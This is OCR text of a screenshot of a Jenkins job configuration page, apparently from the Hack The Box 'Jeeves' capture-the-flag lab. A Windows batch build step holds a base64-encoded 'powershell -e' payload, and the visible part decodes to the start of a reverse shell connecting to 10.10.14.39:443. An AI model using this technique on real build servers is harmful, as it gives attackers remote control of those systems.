 test1 Config [Jenkins]
10.10.10.63:50000/askjeeves/job/test1/configure
Jenkins
test1
General
源码管理
构建触发器
构建环境
构建
构建后操作
Abort the build if it's stuck
Add timestamps to the Console Output
Use secret text(s) or file(s)
With Ant
构建
X
Execute Windows batch command
命令
powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZ
QB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMwA5ACIALAA0ADQAMwApADsAJABzAHQAcg
BlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB
5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdABy
AGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgA
参阅 可用环境变量列表
高级...
增加构建步骤
构建后操作
增加构建后操作步骤
保存
应用